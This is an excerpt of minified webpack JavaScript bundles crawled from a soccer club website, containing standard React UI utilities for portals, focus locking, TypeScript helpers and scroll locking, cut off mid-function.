s,v=a.length;if(v)for(s=0;s<v;s++)n(a[s])},f=ne(c);return{_:function(){a=d.getElementsByClassName(r.autosizesClass),F("resize",f)},checkElems:f,updateElem:n}}(),K=function(){!K.i&&d.getElementsByClassName&&(K.i=!0,ee._(),se._())};return A(function(){r.init&&K()}),S={cfg:r,autoSizer:ee,loader:se,init:K,uP:w,aC:q,rC:Y,hC:H,fire:O,gW:ie,rAF:U},S})}}]);

//# sourceMappingURL=3789.js.map?_t=c6d2748323955ab8fd5f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/7076.js?_t=30121251f9471cd9483f
body_size: 13626
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7076],{97076:function(Ie,G,O){O.d(G,{cZ:function(){return dr},t9:function(){return fr}});var c=O(25365),g=O(87990),D=O(56113),A=function(n){var t=n.children,r=n.type,a=r===void 0?"reach-portal":r,o=(0,c.useRef)(null),i=(0,c.useRef)(null),u=(0,g.NW)();return(0,g.LI)(function(){if(o.current){var f=o.current.ownerDocument;return i.current=f?.createElement(a),f.body.appendChild(i.current),u(),function(){i.current&&i.current.ownerDocument&&i.current.ownerDocument.body.removeChild(i.current)}}},[a,u]),i.current?(0,D.createPortal)(t,i.current):(0,c.createElement)("span",{ref:o})},ae=null,L=O(69740),x=O(77605),oe="data-focus-lock",De="data-focus-lock-disabled",xn="data-no-focus-lock",In="data-autofocus-inside",Dn="data-no-autofocus";function An(e,n){return typeof e=="function"?e(n):e&&(e.current=n),e}function Rn(e,n){var t=(0,c.useState)(function(){return{value:e,callback:n,facade:{get current(){return t.value},set current(r){var a=t.value;a!==r&&(t.value=r,t.callback(r,a))}}}})[0];return t.callback=n,t.facade}function Ae(e,n){return Rn(n||null,function(t){return e.forEach(function(r){return An(r,t)})})}var U={width:"1px",height:"0px",padding:0,overflow:"hidden",position:"fixed",top:"1px",left:"1px"},Re=function(n){var t=n.children;return c.createElement(c.Fragment,null,c.createElement("div",{key:"guard-first","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}),t,t&&c.createElement("div",{key:"guard-last","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}))};Re.propTypes={},Re.defaultProps={children:null};var _r=null,ie=function(e,n){return ie=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,r){t.__proto__=r}||function(t,r){for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])},ie(e,n)};function Tr(e,n){if(typeof n!="function"&&n!==null)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");ie(e,n);function t(){this.constructor=e}e.prototype=n===null?Object.create(n):(t.prototype=n.prototype,new t)}var P=function(){return P=Object.assign||function(n){for(var t,r=1,a=arguments.length;r<a;r++){t=arguments[r];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}return n},P.apply(this,arguments)};function Ne(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var a=0,r=Object.getOwnPropertySymbols(e);a<r.length;a++)n.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(t[r[a]]=e[r[a]]);return t}function xr(e,n,t,r){var a=arguments.length,o=a<3?n:r===null?r=Object.getOwnPropertyDescriptor(n,t):r,i;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")o=Reflect.decorate(e,n,t,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(o=(a<3?i(o):a>3?i(n,t,o):i(n,t))||o);return a>3&&o&&Object.defineProperty(n,t,o),o}function Ir(e,n){return function(t,r){n(t,r,e)}}function Dr(e,n){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(e,n)}function Ar(e,n,t,r){function a(o){return o instanceof t?o:new t(function(i){i(o)})}return new(t||(t=Promise))(function(o,i){function u(s){try{l(r.next(s))}catch(v){i(v)}}function f(s){try{l(r.throw(s))}catch(v){i(v)}}function l(s){s.done?o(s.value):a(s.value).then(u,f)}l((r=r.apply(e,n||[])).next())})}function Rr(e,n){var t={label:0,sent:function(){if(o[0]&1)throw o[1];return o[1]},trys:[],ops:[]},r,a,o,i;return i={next:u(0),throw:u(1),return:u(2)},typeof Symbol=="function"&&(i[Symbol.iterator]=function(){return this}),i;function u(l){return function(s){return f([l,s])}}function f(l){if(r)throw new TypeError("Generator is already executing.");for(;t;)try{if(r=1,a&&(o=l[0]&2?a.return:l[0]?a.throw||((o=a.return)&&o.call(a),0):a.next)&&!(o=o.call(a,l[1])).done)return o;switch(a=0,o&&(l=[l[0]&2,o.value]),l[0]){case 0:case 1:o=l;break;case 4:return t.label++,{value:l[1],done:!1};case 5:t.label++,a=l[1],l=[0];continue;case 7:l=t.ops.pop(),t.trys.pop();continue;default:if(o=t.trys,!(o=o.length>0&&o[o.length-1])&&(l[0]===6||l[0]===2)){t=0;continue}if(l[0]===3&&(!o||l[1]>o[0]&&l[1]<o[3])){t.label=l[1];break}if(l[0]===6&&t.label<o[1]){t.label=o[1],o=l;break}if(o&&t.label<o[2]){t.label=o[2],t.ops.push(l);break}o[2]&&t.ops.pop(),t.trys.pop();continue}l=n.call(e,t)}catch(s){l=[6,s],a=0}finally{r=o=0}if(l[0]&5)throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}var ke=Object.create?function(e,n,t,r){r===void 0&&(r=t);var a=Object.getOwnPropertyDescriptor(n,t);(!a||("get"in a?!n.__esModule:a.writable||a.configurable))&&(a={enumerable:!0,get:function(){return n[t]}}),Object.defineProperty(e,r,a)}:function(e,n,t,r){r===void 0&&(r=t),e[r]=n[t]};function Nr(e,n){for(var t in e)t!=="default"&&!Object.prototype.hasOwnProperty.call(n,t)&&ke(n,e,t)}function Le(e){var n=typeof Symbol=="function"&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&typeof e.length=="number")return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function Nn(e,n){var t=typeof Symbol=="function"&&e[Symbol.iterator];if(!t)return e;var r=t.call(e),a,o=[],i;try{for(;(n===void 0||n-- >0)&&!(a=r.next()).done;)o.push(a.value)}catch(u){i={error:u}}finally{try{a&&!a.done&&(t=r.return)&&t.call(r)}finally{if(i)throw i.error}}return o}function kr(){for(var e=[],n=0;n<arguments.length;n++)e=e.concat(Nn(arguments[n]));return e}function Lr(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;for(var r=Array(e),a=0,n=0;n<t;n++)for(var o=arguments[n],i=0,u=o.length;i<u;i++,a++)r[a]=o[i];return r}function kn(e,n,t){if(t||arguments.length===2)for(var r=0,a=n.length,o;r<a;r++)(o||!(r in n))&&(o||(o=Array.prototype.slice.call(n,0,r)),o[r]=n[r]);return e.concat(o||Array.prototype.slice.call(n))}function Y(e){return this instanceof Y?(this.v=e,this):new Y(e)}function Br(e,n,t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r=t.apply(e,n||[]),a,o=[];return a={},i("next"),i("throw"),i("return"),a[Symbol.asyncIterator]=function(){return this},a;function i(m){r[m]&&(a[m]=function(h){return new Promise(function(y,d){o.push([m,h,y,d])>1||u(m,h)})})}function u(m,h){try{f(r[m](h))}catch(y){v(o[0][3],y)}}function f(m){m.value instanceof Y?Promise.resolve(m.value.v).then(l,s):v(o[0][2],m)}function l(m){u("next",m)}function s(m){u("throw",m)}function v(m,h){m(h),o.shift(),o.length&&u(o[0][0],o[0][1])}}function Mr(e){var n,t;return n={},r("next"),r("throw",function(a){throw a}),r("return"),n[Symbol.iterator]=function(){return this},n;function r(a,o){n[a]=e[a]?function(i){return(t=!t)?{value:Y(e[a](i)),done:a==="return"}:o?o(i):i}:o}}function jr(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n=e[Symbol.asyncIterator],t;return n?n.call(e):(e=typeof Le=="function"?Le(e):e[Symbol.iterator](),t={},r("next"),r("throw"),r("return"),t[Symbol.asyncIterator]=function(){return this},t);function r(o){t[o]=e[o]&&function(i){return new Promise(function(u,f){i=e[o](i),a(u,f,i.done,i.value)})}}function a(o,i,u,f){Promise.resolve(f).then(function(l){o({value:l,done:u})},i)}}function Wr(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}var Ln=Object.create?function(e,n){Object.defineProperty(e,"default",{enumerable:!0,value:n})}:function(e,n){e.default=n};function Zr(e){if(e&&e.__esModule)return e;var n={};if(e!=null)for(var t in e)t!=="default"&&Object.prototype.hasOwnProperty.call(e,t)&&ke(n,e,t);return Ln(n,e),n}function Gr(e){return e&&e.__esModule?e:{default:e}}function Ur(e,n,t,r){if(t==="a"&&!r)throw new TypeError("Private accessor was defined without a getter");if(typeof n=="function"?e!==n||!r:!n.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return t==="m"?r:t==="a"?r.call(e):r?r.value:n.get(e)}function Hr(e,n,t,r,a){if(r==="m")throw new TypeError("Private method is not writable");if(r==="a"&&!a)throw new TypeError("Private accessor was defined without a setter");if(typeof n=="function"?e!==n||!a:!n.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return r==="a"?a.call(e,t):a?a.value=t:n.set(e,t),t}function $r(e,n){if(n===null||typeof n!="object"&&typeof n!="function")throw new TypeError("Cannot use 'in' operator on non-object");return typeof e=="function"?n===e:e.has(n)}function Be(e){return e}function Me(e,n){n===void 0&&(n=Be);var t=[],r=!1,a={read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return t.length?t[t.length-1]:e},useMedium:function(o){var i=n(o,r);return t.push(i),function(){t=t.filter(function(u){return u!==i})}},assignSyncMedium:function(o){for(r=!0;t.length;){var i=t;t=[],i.forEach(o)}t={push:function(u){return o(u)},filter:function(){return t}}},assignMedium:function(o){r=!0;var i=[];if(t.length){var u=t;t=[],u.forEach(o),i=t}var f=function(){var s=i;i=[],s.forEach(o)},l=function(){return Promise.resolve().then(f)};l(),t={push:function(s){i.push(s),l()},filter:function(s){return i=i.filter(s),t}}}};return a}function ue(e,n){return n===void 0&&(n=Be),Me(e,n)}function je(e){e===void 0&&(e={});var n=Me(null);return n.options=P({async:!0,ssr:!1},e),n}var We=ue({},function(e){var n=e.target,t=e.currentTarget;return{target:n,currentTarget:t}}),Ze=ue(),Bn=ue(),Mn=je({async:!0}),jn=[],ce=c.forwardRef(function(n,t){var r,a=c.useState(),o=a[0],i=a[1],u=c.useRef(),f=c.useRef(!1),l=c.useRef(null),s=n.children,v=n.disabled,m=n.noFocusGuards,h=n.persistentFocus,y=n.crossFrame,d=n.autoFocus,p=n.allowTextSelection,b=n.group,S=n.className,E=n.whiteList,C=n.hasPositiveIndices,w=n.shards,R=w===void 0?jn:w,T=n.as,I=T===void 0?"div":T,N=n.lockProps,F=N===void 0?{}:N,mr=n.sideCar,re=n.returnFocus,hr=n.focusOptions,_e=n.onActivation,Te=n.onDeactivation,pr=c.useState({}),yr=pr[0],gr=c.useCallback(function(){l.current=l.current||document&&document.activeElement,u.current&&_e&&_e(u.current),f.current=!0},[_e]),br=c.useCallback(function(){f.current=!1,Te&&Te(u.current)},[Te]);(0,c.useEffect)(function(){v||(l.current=null)},[]);var wr=c.useCallback(function(k){var V=l.current;if(V&&V.focus){var xe=typeof re=="function"?re(V):re;if(xe){var Tn=typeof xe=="object"?xe:void 0;l.current=null,k?Promise.resolve().then(function(){return V.focus(Tn)}):V.focus(Tn)}}},[re]),Sr=c.useCallback(function(k){f.current&&We.useMedium(k)},[]),Er=Ze.useMedium,Cr=c.useCallback(function(k){u.current!==k&&(u.current=k,i(k))},[]),Or=(0,x.Z)((r={},r[De]=v&&"disabled",r[oe]=b,r),F),_n=m!==!0,Fr=_n&&m!=="tail",Pr=Ae([t,Cr]);return c.createElement(c.Fragment,null,_n&&[c.createElement("div",{key:"guard-first","data-focus-guard":!0,tabIndex:v?-1:0,style:U}),C?c.createElement("div",{key:"guard-nearest","data-focus-guard":!0,tabIndex:v?-1:1,style:U}):null],!v&&c.createElement(mr,{id:yr,sideCar:Mn,observed:o,disabled:v,persistentFocus:h,crossFrame:y,autoFocus:d,whiteList:E,shards:R,onActivation:gr,onDeactivation:br,returnFocus:wr,focusOptions:hr}),c.createElement(I,(0,x.Z)({ref:Pr},Or,{className:S,onBlur:Er,onFocus:Sr}),s),Fr&&c.createElement("div",{"data-focus-guard":!0,tabIndex:v?-1:0,style:U}))});ce.propTypes={},ce.defaultProps={children:void 0,disabled:!1,returnFocus:!1,focusOptions:void 0,noFocusGuards:!1,autoFocus:!0,persistentFocus:!1,crossFrame:!0,hasPositiveIndices:void 0,allowTextSelection:void 0,group:void 0,className:void 0,whiteList:void 0,shards:void 0,as:"div",lockProps:{},onActivation:void 0,onDeactivation:void 0};var Ge=ce,Wn=O(54876),Zn=O(2488);function Gn(e,n){function t(r){return r.displayName||r.name||"Component"}return function(a){var o=[],i;function u(){i=e(o.map(function(l){return l.props})),n(i)}var f=function(l){(0,Wn.Z)(s,l);function s(){return l.apply(this,arguments)||this}s.peek=function(){return i};var v=s.prototype;return v.componentDidMount=function(){o.push(this),u()},v.componentDidUpdate=function(){u()},v.componentWillUnmount=function(){var h=o.indexOf(this);o.splice(h,1),u()},v.render=function(){return c.createElement(a,this.props)},s}(c.PureComponent);return(0,Zn.Z)(f,"displayName","SideEffect("+t(a)+")"),f}}var Un=Gn,_=function(e){for(var n=Array(e.length),t=0;t<e.length;++t)n[t]=e[t];return n},le=function(e){return Array.isArray(e)?e:[e]},Hn=function(e){if(e.nodeType!==Node.ELEMENT_NODE)return!1;var n=window.getComputedStyle(e,null);return!n||!n.getPropertyValue?!1:n.getPropertyValue("display")==="none"||n.getPropertyValue("visibility")==="hidden"},Ue=function(e){return e.parentNode&&e.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE?e.parentNode.host:e.parentNode},He=function(e){return e===document||e&&e.nodeType===Node.DOCUMENT_NODE},$n=function(e,n){return!e||He(e)||!Hn(e)&&n(Ue(e))},$e=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=$n(n,$e.bind(void 0,e));return e.set(n,r),r},Vn=function(e,n){return e&&!He(e)?Xn(e)?n(Ue(e)):!1:!0},Ve=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=Vn(n,Ve.bind(void 0,e));return e.set(n,r),r},Ye=function(e){return e.dataset},Yn=function(e){return e.tagName==="BUTTON"},Ke=function(e){return e.tagName==="INPUT"},Xe=function(e){return Ke(e)&&e.type==="radio"},Kn=function(e){return!((Ke(e)||Yn(e))&&(e.type==="hidden"||e.disabled))},Xn=function(e){var n=e.getAttribute(Dn);return![!0,"true",""].includes(n)},fe=function(e){var n;return!!(e&&(!((n=Ye(e))===null||n===void 0)&&n.focusGuard))},K=function(e){return!fe(e)},zn=function(e){return!!e},Qn=function(e,n){var t=e.tabIndex-n.tabIndex,r=e.index-n.index;if(t){if(!e.tabIndex)return 1;if(!n.tabIndex)return-1}return t||r},ze=function(e,n,t){return _(e).map(function(r,a){return{node:r,index:a,tabIndex:t&&r.tabIndex===-1?(r.dataset||{}).focusGuard?0:-1:r.tabIndex}}).filter(function(r){return!n||r.tabIndex>=0}).sort(Qn)},qn=["button:enabled","select:enabled","textarea:enabled","input:enabled","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[tabindex]","[contenteditable]","[autofocus]"],se=qn.join(","),Jn="".concat(se,", [data-focus-guard]"),Qe=function(e,n){var t;return _(((t=e.shadowRoot)===null||t===void 0?void 0:t.children)||e.children).reduce(function(r,a){return r.concat(a.matches(n?Jn:se)?[a]:[],Qe(a))},[])},de=function(e,n){return e.reduce(function(t,r){return t.concat(Qe(r,n),r.parentNode?_(r.parentNode.querySelectorAll(se)).filter(function(a){return a===r}):[])},[])},et=function(e){var n=e.querySelectorAll("[".concat(In,"]"));return _(n).map(function(t){return de([t])}).reduce(function(t,r){return t.concat(r)},[])},ve=function(e,n){return _(e).filter(function(t){return $e(n,t)}).filter(function(t){return Kn(t)})},qe=function(e,n){return n===void 0&&(n=new Map),_(e).filter(function(t){return Ve(n,t)})},me=function(e,n,t){return ze(ve(de(e,t),n),!0,t)},Je=function(e,n){return ze(ve(de(e),n),!1)},nt=function(e,n){return ve(et(e),n)},H=function(e,n){return(e.shadowRoot?H(e.shadowRoot,n):Object.getPrototypeOf(e).contains.call(e,n))||_(e.children).some(function(t){return H(t,n)})},en=function(e){return e.activeElement?e.activeElement.shadowRoot?en(e.activeElement.shadowRoot):e.activeElement:void 0},he=function(){return document.activeElement?document.activeElement.shadowRoot?en(document.activeElement.shadowRoot):document.activeElement:void 0},tt=function(){var e=document&&he();return e?_(document.querySelectorAll("[".concat(xn,"]"))).some(function(n){return H(n,e)}):!1},rt=function(e){for(var n=new Set,t=e.length,r=0;r<t;r+=1)for(var a=r+1;a<t;a+=1){var o=e[r].compareDocumentPosition(e[a]);(o&Node.DOCUMENT_POSITION_CONTAINED_BY)>0&&n.add(a),(o&Node.DOCUMENT_POSITION_CONTAINS)>0&&n.add(r)}return e.filter(function(i,u){return!n.has(u)})},nn=function(e){return e.parentNode?nn(e.parentNode):e},pe=function(e){var n=le(e);return n.filter(Boolean).reduce(function(t,r){var a=r.getAttribute(oe);return t.push.apply(t,a?rt(_(nn(r).querySelectorAll("[".concat(oe,'="').concat(a,'"]:not([').concat(De,'="disabled"])')))):[r]),t},[])},at=function(e){return e===document.activeElement},ot=function(e){return!!_(e.querySelectorAll("iframe")).some(function(n){return at(n)})},tn=function(e){var n=document&&he();return!n||n.dataset&&n.dataset.focusGuard?!1:pe(e).some(function(t){return H(t,n)||ot(t)})},it=function(e,n){return n.filter(Xe).filter(function(t){return t.name===e.name}).filter(function(t){return t.checked})[0]||e},ye=function(e,n){return Xe(e)&&e.name?it(e,n):e},ut=function(e){var n=new Set;return e.forEach(function(t){return n.add(ye(t,e))}),e.filter(function(t){return n.has(t)})},rn=function(e){return e[0]&&e.length>1?ye(e[0],e):e[0]},an=function(e,n){return e.length>1?e.indexOf(ye(e[n],e)):n},on="NEW_FOCUS",ct=function(e,n,t,r){var a=e.length,o=e[0],i=e[a-1],u=fe(t);if(!(t&&e.indexOf(t)>=0)){var f=t!==void 0?n.indexOf(t):-1,l=r?n.indexOf(r):f,s=r?e.indexOf(r):-1,v=f-l,m=n.indexOf(o),h=n.indexOf(i),y=ut(n),d=t!==void 0?y.indexOf(t):-1,p=d-(r?y.indexOf(r):f),b=an(e,0),S=an(e,a-1);if(f===-1||s===-1)return on;if(!v&&s>=0)return s;if(f<=m&&u&&Math.abs(v)>1)return S;if(f>=h&&u&&Math.abs(v)>1)return b;if(v&&Math.abs(p)>1)return s;if(f<=m)return S;if(f>h)return b;if(v)return Math.abs(v)>1?s:(a+s+v)%a}},ge=function(e,n){return n===void 0&&(n=[]),n.push(e),e.parentNode&&ge(e.parentNode.host||e.parentNode,n),n},be=function(e,n){for(var t=ge(e),r=ge(n),a=0;a<t.length;a+=1){var o=t[a];if(r.indexOf(o)>=0)return o}return!1},un=function(e,n,t){var r=le(e),a=le(n),o=r[0],i=!1;return a.filter(Boolean).forEach(function(u){i=be(i||u,u)||i,t.filter(Boolean).forEach(function(f){var l=be(o,f);l&&(!i||H(l,i)?i=l:i=be(l,i))})}),i},lt=function(e,n){return e.reduce(function(t,r){return t.concat(nt(r,n))},[])},ft=function(e){return function(n){var t;return n.autofocus||!!(!((t=Ye(n))===null||t===void 0)&&t.autofocus)||e.indexOf(n)>=0}},st=function(e,n){var t=new Map;return n.forEach(function(r){return t.set(r.node,r)}),e.map(function(r){return t.get(r)}).filter(zn)},dt=function(e,n){var t=document&&he(),r=pe(e).filter(K),a=un(t||e,e,r),o=new Map,i=Je(r,o),u=me(r,o).filter(function(h){var y=h.node;return K(y)});if(!(!u[0]&&(u=i,!u[0]))){var f=Je([a],o).map(function(h){var y=h.node;return y}),l=st(f,u),s=l.map(function(h){var y=h.node;return y}),v=ct(s,f,t,n);if(v===on){var m=qe(i.map(function(h){var y=h.node;return y})).filter(ft(lt(r,o)));return{node:m&&m.length?rn(m):rn(qe(s))}}return v===void 0?v:l[v]}},vt=function(e,n){"focus"in e&&e.focus(n),"contentWindow"in e&&e.contentWindow&&e.contentWindow.focus()},we=0,Se=!1,mt=function(e,n,t){t===void 0&&(t={});var r=dt(e,n);if(!Se&&r){if(we>2){console.error("FocusLock: focus-fighting detected. Only one focus management system could be active. See https://github.com/theKashey/focus-lock/#focus-fighting"),Se=!0,setTimeout(function(){Se=!1},1);return}we++,vt(r.node,t.focusOptions),we--}},cn=mt,ht=function(e){var n=pe(e).filter(K),t=un(e,e,n),r=new Map,a=me([t],r,!0),o=me(n,r).filter(function(i){var u=i.node;return K(u)}).map(function(i){var u=i.node;return u});return a.map(function(i){var u=i.node,f=i.index;return{node:u,index:f,lockItem:o.indexOf(u)>=0,guard:fe(u)}})},Vr=null;function ln(e){var n=window,t=n.setImmediate;typeof t<"u"?t(e):setTimeout(e,1)}var Yr=function(n,t){var r={};return r[n]=t,r},pt=function(){return document&&document.activeElement===document.body},yt=function(){return pt()||tt()},B=null,M=null,j=null,$=!1,gt=function(){return!0},bt=function(n){return(B.whiteList||gt)(n)},wt=function(n,t){j={observerNode:n,portaledElement:t}},St=function(n){return j&&j.portaledElement===n};function fn(e,n,t,r){var a=null,o=e;do{var i=r[o];if(i.guard)i.node.dataset.focusAutoGuard&&(a=i);else if(i.lockItem){if(o!==e)return;a=null}else break}while((o+=t)!==n);a&&(a.node.tabIndex=0)}var Et=function(n){return n&&"current"in n?n.current:n},Ct=function(n){return n?!!$:$==="meanwhile"},Ot=function e(n,t,r){return t&&(t.host===n&&(!t.activeElement||r.contains(t.activeElement))||t.parentNode&&e(n,t.parentNode,r))},Ft=function(n,t){return t.some(function(r){return Ot(n,r,r)})},X=function(){var n=!1;if(B){var t=B,r=t.observed,a=t.persistentFocus,o=t.autoFocus,i=t.shards,u=t.crossFrame,f=t.focusOptions,l=r||j&&j.portaledElement,s=document&&document.activeElement;if(l){var v=[l].concat(i.map(Et).filter(Boolean));if((!s||bt(s))&&(a||Ct(u)||!yt()||!M&&o)&&(l&&!(tn(v)||s&&Ft(s,v)||St(s,l))&&(document&&!M&&s&&!o?(s.blur&&s.blur(),document.body.focus()):(n=cn(v,M,{focusOptions:f}),j={})),$=!1,M=document&&document.activeElement),document){var m=document&&document.activeElement,h=ht(v),y=h.map(function(d){var p=d.node;return p}).indexOf(m);y>-1&&(h.filter(function(d){var p=d.guard,b=d.node;return p&&b.dataset.focusAutoGuard}).forEach(function(d){var p=d.node;return p.removeAttribute("tabIndex")}),fn(y,h.length,1,h),fn(y,-1,-1,h))}}}return n},sn=function(n){X()&&n&&(n.stopPropagation(),n.preventDefault())},z=function(){return ln(X)},dn=function(n){var t=n.target,r=n.currentTarget;r.contains(t)||wt(r,t)},Pt=function(){return null},_t=function(n){var t=n.children;return c.createElement("div",{onBlur:z,onFocus:dn},t)};_t.propTypes={};var vn=function(){$="just",setTimeout(function(){$="meanwhile"},0)},Tt=function(){document.addEventListener("focusin",sn),document.addEventListener("focusout",z),window.addEventListener("blur",vn)},xt=function(){document.removeEventListener("focusin",sn),document.removeEventListener("focusout",z),window.removeEventListener("blur",vn)};function It(e){return e.filter(function(n){var t=n.disabled;return!t})}function Dt(e){var n=e.slice(-1)[0];n&&!B&&Tt();var t=B,r=t&&n&&n.id===t.id;B=n,t&&!r&&(t.onDeactivation(),e.filter(function(a){var o=a.id;return o===t.id}).length||t.returnFocus(!n)),n?(M=null,(!r||t.observed!==n.observed)&&n.onActivation(),X(!0),ln(X)):(xt(),M=null)}We.assignSyncMedium(dn),Ze.assignMedium(z),Bn.assignMedium(function(e){return e({moveFocusInside:cn,focusInside:tn})});var At=Un(It,Dt)(Pt),mn=c.forwardRef(function(n,t){return c.createElement(Ge,(0,x.Z)({sideCar:At,ref:t},n))}),hn=Ge.propTypes||{},Kr=hn.sideCar,Xr=(0,L.Z)(hn,["sideCar"]);mn.propTypes={};var Rt=mn,Nt=Rt,Q="right-scroll-bar-position",q="width-before-scroll-bar",kt="with-scroll-bars-hidden",Lt="--removed-body-scroll-bar-size",pn=je(),Ee=function(){},J=c.forwardRef(function(e,n){var t=c.useRef(null),r=c.useState({onScrollCapture:Ee,onWheelCapture:Ee,onTouchMoveCapture:Ee}),a=r[0],o=r[1],i=e.forwardProps,u=e.children,f=e.className,l=e.removeScrollBar,s=e.enabled,v=e.shards,m=e.sideCar,h=e.noIsolation,y=e.inert,d=e.allowPinchZoom,p=e.as,b=p===void 0?"div":p,S=Ne(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),E=m,C=Ae([t,n]),w=P(P({},S),a);return c.createElement(c.Fragment,null,s&&c.createElement(E,{sideCar:pn,removeScrollBar:l,shards:v,noIsolation:h,inert:y,setCallbacks:o,allowPinchZoom:!!d,lockRef:t}),i?c.cloneElement(c.Children.only(u),P(P({},w),{ref:C})):c.createElement(b,P({},w,{className:f,ref:C}),u))});J.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},J.classNames={fullWidth:q,zeroRight:Q};var yn=function(e){var n=e.sideCar,t=Ne(e,["sideCar"]);if(!n)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=n.read();if(!r)throw new Error("Sidecar medium not found");return c.createElement(r,P({},t))};yn.isSideCarExport=!0;function Bt(e,n){return e.useMedium(n),yn}var Ce,zr=function(e){Ce=e},Mt=function(){return Ce||O.nc};function jt(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var n=Mt();return n&&e.setAttribute("nonce",n),e}function Wt(e,n){e.styleSheet?e.styleSheet.cssText=n:e.appendChild(document.createTextNode(n))}function Zt(e){var n=document.head||document.getElementsByTagName("head")[0];n.appendChild(e)}var Gt=function(){var e=0,n=null;return{add:function(t){e==0&&(n=jt())&&(Wt(n,t),Zt(n)),e++},remove:function(){e--,!e&&n&&(n.parentNode&&n.parentNode.removeChild(n),n=null)}}},Ut=function(){var e=Gt();return function(n,t){c.useEffect(function(){return e.add(n),function(){e.remove()}},[n&&t])}},gn=function(){var e=Ut(),n=function(t){var r=t.styles,a=t.dynamic;return e(r,a),null};return n},Ht={left:0,top:0,right:0,gap:0},Oe=function(e){return parseInt(e||"",10)||0},$t=function(e){var n=window.getComputedStyle(document.body),t=n[e==="padding"?"paddingLeft":"marginLeft"],r=n[e==="padding"?"paddingTop":"marginTop"],a=n[e==="padding"?"paddingRight":"marginRight"];return[Oe(t),Oe(r),Oe(a)]},Vt=function(e){if(e===void 0&&(e="margin"),typeof window>"u")return Ht;var n=$t(e),t=document.documentElement.clientWidth,r=window.innerWidth;return{left:n[0],top:n[1],right:n[2],gap:Math.max(0,r-t+n[2]-n[0])}},Yt=gn(),Kt=function(e,n,t,r){var a=e.left,o=e.top,i=e.right,u=e.gap;return t===void 0&&(t="margin"),`
  .`.concat(kt,` {
   overflow: hidden `).concat(r,`;
   padding-right: `).concat(u,"px ").concat(r,`;
  }
  body {
    overflow: hidden `).concat(r,`;
    overscroll-behavior: contain;
    `).concat([n&&"position: relative ".concat(r,";"),t==="margin"&&`
    padding-left: `.concat(a,`px;
    padding-top: `).concat(o,`px;
    padding-right: `).concat(i,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(u,"px ").concat(r,`;
    `),t==="padding"&&"padding-right: ".concat(u,"px ").concat(r,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(Q,` {
    right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(q,` {
    margin-right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(Q," .").concat(Q,` {
    right: 0 `).concat(r,`;
  }
  
  .`).concat(q," .").concat(q,` {
    margin-right: 0 `).concat(r,`;
  }
  
  body {
    `).concat(Lt,": ").concat(u,`px;
  }
`)},Xt=function(e){var n=e.noRelative,t=e.noImportant,r=e.gapMode,a=r===void 0?"margin":r,o=c.useMemo(function(){return Vt(a)},[a]);return c.createElement(Yt,{styles:Kt(o,!n,a,t?"":"!important")})},Fe=!1;if(typeof window<"u")try{var ee=Object.defineProperty({},"passive",{get:function(){return Fe=!0,!0}});window.addEventListener("test",ee,ee),window.removeEventListener("test",ee,ee)}catch{Fe=!1}var W=Fe?{passive:!1}:!1,zt=function(e){return e.tagName==="TEXTAREA"},bn=function(e,n){var t=window.getComputedStyle(e);return t[n]!=="hidden"&&!(t.overflowY===t.overflowX&&!zt(e)&&t[n]==="visible")},Qt=function(e){return bn(e,"overflowY")},qt=function(e){return bn(e,"overflowX")},wn=function(e,n){var t=n;do{typeof ShadowRoot<"u"&&t instanceof ShadowRoot&&(t=t.host);var r=Sn(e,t);if(r){var a=En(e,t),o=a[1],i=a[2];if(o>i)return!0}t=t.parentNode}while(t&&t!==document.body);return!1},Jt=function(e){var n=e.scrollTop,t=e.scrollHeight,r=e.clientHeight;return[n,t,r]},er=function(e){var n=e.scrollLeft,t=e.scrollWidth,r=e.clientWidth;return[n,t,r]},Sn=function(e,n){return e==="v"?Qt(n):qt(n)},En=function(e,n){return e==="v"?Jt(n):er(n)},nr=function(e,n){return e==="h"&&n==="rtl"?-1:1},tr=function(e,n,t,r,a){var o=nr(e,window.getComputedStyle(n).direction),i=o*r,u=t.target,f=n.contains(u),l=!1,s=i>0,v=0,m=0;do{var 